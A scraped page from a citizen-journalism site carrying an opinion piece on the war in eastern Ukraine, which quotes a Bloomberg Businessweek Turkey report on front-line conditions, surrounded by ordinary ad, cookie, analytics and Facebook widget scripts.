Date();j2t.setTime(j2t.getTime()+W2t*1000);X2t=j2t.toGMTString();if(p2t){r2t=r2t+"|"+X2t;}}document.cookie=q2t+"="+encodeURIComponent(r2t)+(X2t?";expires="+X2t:"")+";path=/";}catch(z2t){}},get:function P2t(f2t){var H2t=f2t+"=";var o2t=document.cookie.split(';');for(var m2t=0;m2t<o2t.length;m2t++){var A2t=o2t[m2t];while(A2t.charAt(0)==' '){A2t=A2t.substring(1,A2t.length);}if(A2t.indexOf(H2t)==0)return decodeURIComponent(A2t.substring(H2t.length,A2t.length));}},update:function C2t(G2t,S7t,c2t){document.cookie=G2t+"="+encodeURIComponent(S7t)+"|"+encodeURIComponent(c2t)+";expires="+c2t+";path=/";},remove:function Y7t(F7t){var g7t=F7t+"=";g7t=g7t+";path=/";document.cookie=g7t+";expires=Thu, 01-Jan-1970 00:00:01 GMT";}};}])); ```
```Source:Bloomberg Businessweek Turkey Today, news feeds are increasingly displaying stories about military conflicts causing not only a threat to peace and stability, but also hundreds of thousands of civilian casualties. In this regard, our Turkish colleagues from Bloomberg visited the East of Ukraine, where “the hybrid war, that, unfortunately, has been taken off from the international agenda for five years, but not subsiding, primarily due to the military and financial support of Russia. Russian-controlled separatists continue firing every day on the units of the Ukrainian army, in particular those deployed near Donetsk. This situation causes deaths and injuries not only to a significant number of Ukrainian military personnel, but also to civilians.” This topic (the war in the East of Ukraine) is particularly relevant in connection with the political decisions taken by the Kremlin today (gas wars, the issuance of Russian passports to residents of the occupied Ukrainian territories, the seizure of Ukrainian sailors). Since Ukraine has become the subject of blackmail in relations between Europe and the United States these days, the more Russia worsens the situation in this country, the more preferences it will try to get from world leaders! That is why we want to refer to the article by Bloomberg and offer to the reader an independent opinion on the situation that has developed in Ukraine today and which should not be forgotten and should be considered seriously! Ukraine is too close, and it is now the only buffer between us and the aggressor!And so, the infrastructure has been destroyed, everyone who, could have left, is gone, the war continues: “However, the picture starts changing as soon as we move of the city away to the East. You may see buildings damaged by rocket attacks of separatists, bullet holes on the walls. The people sitting in front of these buildings, which have already turned into ruins, attract attention. People are mostly elderly. And against this background, which is filled with smoke and heavy air of war, the elderly, sitting by two or tree and quietly discussing something, create an even more depressing situation.” “The road stretching from residential districts with deep traces of war in the city, leads to the demarcation line, where clashes between the Ukrainian army and separatist groups supported by Russia occur. The barricades and the shells-ravaged road attract attention.”“The commander of the unit, with his appearance, that is characteristic hair and a beard, reminded a Zaporozhye Cossack from the history books, calmly, despite the sounds of weapons and shells, says: “We are fired on every day. A few minutes ago, just at your arrival, the opposite side has already opened fire on our snipers. The sounds you hear show that the clashes continue and our two military men are injured.” “Thousands of people have being continuing the struggle for life for 5 years of war in the homes crippled by bullets. The windows of hundreds of houses are battened. Several people, not wanting to leave their homes, still continue to live there.”“The fields have become mined areas; every day there is a threat of being hit by the separatists. Agricultural work becomes impossible. In the cities upon the beginning of the war, all enterprises were closed, which caused a significant unemployment among the local population. Of course, unemployment and harsh living conditions are not the biggest problem of the population living on the front line. Children and young people have a serious psychological trauma due to the war. People are trying to save their lives on the battlefield.” “Despite the fact that today the front line is almost unchanged, the number of victims is increasing. The regional centers of Donetsk and Luhansk, as well as some other cities on their outskirts are controlled by the separatists.” “Is there a threat of this conflict transformation into frozen one? It is known that the Russian Federation has already created frozen conflicts in the zones of its interests. The best example of this is Transnistria in Moldova.”“It’s time to leave the front line. Approaching the ambulance to pick up the wounded and dead soldiers, the military, who did not want to give his name, said: “Despite the end of the elections and a person who will be elected a new president, we will continue to fight for the freedom of the Ukrainian people. We feel his powerful power behind us and our faith in a country where we will live in peace.” “In conclusion, it should be noted that by its armed aggression against the Ukrainian Crimea and Donbass, the Russian Federation challenged the entire region. However, Ukraine seeks to resolve this conflict peacefully, and for this it needs the support and solidarity of the international community.” We thank our Turkish colleagues for an independent and realistic opinion on the situation. And we urge the world community not to remain indifferent, because the aggressor is capable of anything… Facebook Comments #wpdevar_comment_3 span,#wpdevar_comment_3 iframe{width:100% !important;} ```
``` Previous Anniversary of the Crimean Tatars deportation: could the history recur? Next Passportization of the quasi-republics: risks of Russia in a “race ahead of others” You may also likeOpinion Soleimani fallout continues to produce diplomatic dividends for Russia 223 views5 min readOpinion Macron forced to back down over pension reform amidst raging protests 227 views4 min readOpinion MARK HENES RELEASES NEW SINGLE “STRIP ME DOWN” 222 views1 min read Add comment Your email address will not be published.Comment Connect with FacebookName Email Website This site uses Akismet to reduce spam. Learn how your comment data is processed. ```
``` tompeters View all posts Latest videosMark Henes, “Ghost Train” Live Performance at Douglas Corner 3 days agoTHREATS AND GRUNTING 11 months agoThe 2020 Olympic Games: how to prevent doping scandal recurrence 11 months ago ( function() { if (window.CHITIKA === undefined) { window.CHITIKA = { 'units' : [] }; }; var unit = {"calltype":"async","publisher":"boodieugwumba","width":300,"height":250,"sid":"Chitika Default"}; var placement_id = window.CHITIKA.units.length; window.CHITIKA.units.push(unit); document.write('<div id="chitikaAdBlock-' + placement_id + '"></div>'); }()); ```
``` ```
``` ```
``` FB.init({ appId: '155328474537464', status: true, cookie: true, xfbml: true, oauth: true }); ```
```Welcome to NewsParticipation! We are an online community for amateur and professional citizen journalists. At NewsParticipation, we strive to be active participants in - not passive consumers of - contemporary news and discourse. Here you will find a global audience for your breaking news, commentary, interviews and personal stories. NewsParticipation is also a great source for news and information. Log on to see what's happening around the globe. Experience the difference that citizen journalism makes in bringing added relevance, immediacy and urgency to current events. We hope that NewsParticipation will inspire you to sign up and share your experiences with the world! Register and start reporting Most ViewedMKS 180 program: Why TKMS had to sneak back into a no-brainerThe CNIL, a symbol of France’s arrogance and toothlessnessBill Maher encourages Democrats to convict and impeach Trump without evidence Most DiscussedYalta Forum: propaganda instead of economicsBill Maher encourages Democrats to convict and impeach Trump without evidenceBill Maher agrees that the crime exposed is worse than the leaking, yet keeps slamming Russia for “meddling” in our elections. Copyright © 2017. Design and development by Viv Web Solutions (function(d, s, id) { var js, fjs = d.getElementsByTagName(s); if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=1067596623340057&version=v2.3"; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk')); jQuery(document).ready(function () { jQuery.post('https://newsparticipation.com?ga_action=googleanalytics_get_script', {action: 'googleanalytics_get_script'}, function(response) { var s = document.createElement("script"); s.type = "text/javascript"; s.innerHTML = response; jQuery("head").append(s); }); }); /* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://newsparticipation.com/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "dcbd0a319c", post_id : 16655 } ); } ); /* ]]> */ if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.1.8"; } if (window.wp_blog_version === undefined) { window.wp_blog_version = "5.0.8"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.1.8","plugin_mode":"AddThis","anonymous_profile_id":"wp-9773eabcf6702ee3f203c198ecaf7db5","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } (function() { var first_load_interval_id = setInterval(function () { if (typeof window.addthis !== 'undefined') { window.clearInterval(first_load_interval_id); if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) { window.addthis.layers(window.addthis_layers); } if (Array.isArray(window.addthis_layers_tools)) { for (i = 0; i < window.addthis_layers_tools.length; i++) { window.addthis.layers(window.addthis_layers_tools[i]); } } } },1000) }()); /* <![CDATA[ */ var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"}; /* ]]> */ /* <![CDATA[ */ var vlog_js_settings = {"ajax_url":"https:\/\/newsparticipation.com\/wp-admin\/admin-ajax.php","rtl_mode":"false","header_sticky":"1","header_sticky_offset":"600","header_sticky_up":"","single_sticky_bar":"","logo":"http:\/\/newsparticipation.com\/wp-content\/uploads\/logo.png","logo_retina":"http:\/\/newsparticipation.com\/wp-content\/uploads\/logo.png","logo_mini":"http:\/\/newsparticipation.com\/wp-content\/uploads\/logo.png","logo_mini_retina":"http:\/\/newsparticipation.com\/wp-content\/uploads\/logo.png","cover_inplay":"","cover_inplay_audio":"","watch_later_ajax":"1","listen_later_ajax":"","cover_autoplay":"","cover_autoplay_time":"5","video_disable_related":""}; /* ]]> */ /* <![CDATA[ */ var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."}; /* ]]> */ /* <![CDATA[ */ var wpuf_subscription = {"pack_notice":"Please Cancel Your Currently Active Pack first!"}; /* ]]> */ /* <![CDATA[ */ var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/newsparticipation.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"}; /* ]]> */ window.fbAsyncInit = function() { FB.init({appId: '155328474537464', channelUrl: 'https://newsparticipation.com/?sfc-channel-file=1', status: true, cookie: true, xfbml: true, oauth: true }); sfc_update_user_details(); }; (function(d){ var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;} js = d.createElement('script'); js.id = id; js.async = true; js.src = "//connect.facebook.net/en_US/all.js"; d.getElementsByTagName('head').appendChild(js); }(document)); #fb-user { border: 1px dotted #C0C0C0; padding: 5px; display: block; } #fb-user .fb_profile_pic_rendered { margin-right: 5px; float:left; } #fb-user .end { display:block; height:0px; clear:left; } function sfc_update_user_details() { FB.getLoginStatus(function(response) { if (response.authResponse) { // Show their FB details TODO this should be configurable, or at least prettier... if (!jQuery('#fb-user').length) { jQuery('#comment-user-details').hide().after("<span id='fb-user'>" + "<fb:profile-pic uid='loggedinuser' facebook-logo='true' size='s'></:profile-pic>" + "<span id='fb-msg'><strong><fb:intl>Hi</:intl> <fb:name uid='loggedinuser' useyou='false'></:name>!</strong><br /><fb:intl>You are connected with your Facebook account.</:intl>" + "<a href='#' onclick='FB.logout(function(response) { window.location = \"https://newsparticipation.com/how-do-ukrainians-survive-on-the-front-line/\"; }); return false;'> Logout</a>" + "</span><span class='end'></span></span>" + "<input type='hidden' name='sfc_user_id' value='"+response.authResponse.userID+"' />"+ "<input type='hidden' name='sfc_user_token' value='"+response.authResponse.accessToken+"' />"); jQuery('#sfc_comm_send').html('<input style="width: auto;" type="checkbox" id="sfc_comm_share" name="sfc_comm_share" /><label for="sfc_comm_share"><fb:intl>Share Comment on Facebook</:intl></label>'); } // Refresh the DOM FB.XFBML.parse(); } }); } ```